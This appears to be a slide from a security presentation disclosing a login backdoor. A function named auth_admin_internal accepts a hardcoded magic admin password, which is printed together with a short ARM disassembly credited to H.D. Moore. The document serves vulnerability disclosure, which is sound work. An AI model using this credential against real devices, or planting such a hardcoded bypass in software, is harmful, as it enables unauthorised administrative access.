The login backdoor
Extra check in auth_admin_internal allows admin login using password “<<< %s(un='%s') = %u”
| ADD | R0, R5, # 0x44 |
| LDR | R1, =aSUnSU ; "<<< %s(un='%s') = %u" |
| BL | strcmp |
| CMP | R0, # 0 |
| BNE | loc_13DC78 |
| MOV | R0, # 0xFFFFFFFD |
| LDMDB | R11, {R4-R8,R11,SP,PC} |
(from ARM disassembly by H.D. Moore)